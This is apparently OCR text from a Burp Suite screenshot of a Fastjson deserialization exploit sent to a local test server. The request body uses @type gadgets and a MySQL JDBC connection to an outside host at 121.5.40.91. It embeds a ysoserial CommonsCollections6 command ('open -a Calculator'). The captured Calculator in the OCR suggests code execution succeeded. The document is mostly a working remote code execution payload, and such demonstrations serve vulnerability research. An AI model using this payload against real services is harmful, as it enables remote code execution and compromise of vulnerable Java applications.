 Burp Suite Professional v2020.11.3 - Temporary Project - lice
Project options User options Fastjson scan Struts Finder Passive Scan Client and Sendto HaE BSPE Jscan
Dashboard Target Proxy Intruder Repeater Sequencer Comparer Extender
1 × ...
发送 取消 < ▾ > ▾ 目标: http://www.localhost.com:8080 ?
请求
Pretty 原始 \n Actions
1 POST /fastjson HTTP/1.1
2 Host: www.localhost.com:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/json
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12 Content-Length: 449
13
14 {
15 "@type":"java.lang.AutoCloseable",
16 "@type":"com.mysql.jdbc.JDBC4Connection",
17 "hostToConnectTo":"121.5.40.91",
18 "portToConnectTo":3306,
19 "info":{
20 "user":"yso_CommonsCollections6_open -a Calculator",
21 "password":"pass",
22 "statementInterceptors":"com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
23 "autoDeserialize":"true",
24 "NUM_HOSTS":"1"
25 },
26 "databaseToConnectTo":"dbname",
27 "url":""
28 }
响应
Pretty 原始 Render \n Select extension...
1 HTTP/1.1 500
2 Content-Type: text/h
3 Content-Language: zh
4 Content-Length: 287
5 Date: Fri, 27 Aug 20
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a
</p>
<div id='created'>
Fri Aug 27 23:30:19 CST 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
</body>
</html>
INSPECTOR
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =